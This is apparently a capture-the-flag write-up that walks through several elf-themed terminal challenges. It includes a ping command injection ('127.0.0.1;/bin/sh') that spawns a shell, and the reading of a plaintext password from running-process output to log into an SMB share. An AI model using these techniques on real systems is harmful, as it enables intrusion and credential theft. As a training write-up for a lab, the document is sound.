
From the password I found in the .elfdb file I have the following key:
ED#ED#EED#EF#G#F#G#ABA#BA#B
From what I understand this would be in E major and from the earlier email I found it should be in a D major. I have to step this down.

The end result would be:
DC#DC#DDC#DEF#EF#GAG#AG#A
PI CHALLENGES

ESSENTIALS EDITOR SKILLS

For this Pi challenge, I must exit vim. Using the following command shown in the screenshot will exit. If you are typing you would press the key combo of Ctrl + c to get back to the command mode. Using q! would exit without saving information.

THE NAME GAME

When I verify the system, it allows the ability to ping a local host but an additional command can be appended using “;”. This will allow for me to run another command.
I enter the following in the terminal:
127.0.0.1;/bin/sh
Which drops me in a shell.

From here I use sqlite3 to open the database and read the tables.
sqlite3 onboard.db .tables SELECT * FROM onboard
LETHAL FORENSICELFICATION CHALLENGE

The first thing I did was issue the command below to understand the environment:
ls -lah

Looks like there is a .secrets directory so I ‘cd’ into the her/ directory.

As you can see in the screenshot above I am inside the “her” directory, which contains a poem.txt file.


The challenge was to, “find the first name of the elf of whom a love poem was written.” To identify who wrote this file I need to identify how the information can be retrieved. Vim will save information in the .viminfo file.
If I open the .viminfo with vim it will provide us the following information:

This provides the answer to solve this puzzle.
STALL MUCKING REPORT

The following command will list current running processes with full commands:
ps -efww
It appears the password is “directreindeerflatterystable”.

The password is for the user “report-upload” which was found by viewing /etc/passwd.


I use the following command to connect to the smb share as the user report-upload.
smbclient -U report-upload //localhost/report-upload

The following command is used to “put” the report.txt file to the smb share.
put report.txt report.txt

CURLING MASTER

This challenge requires me to submit a curl request. There is a hint about reading the nginx.conf file and shows http2 is being used.
The curl command I used to interact with http2 is:
curl --http2-prior-knowledge http://localhost:8080
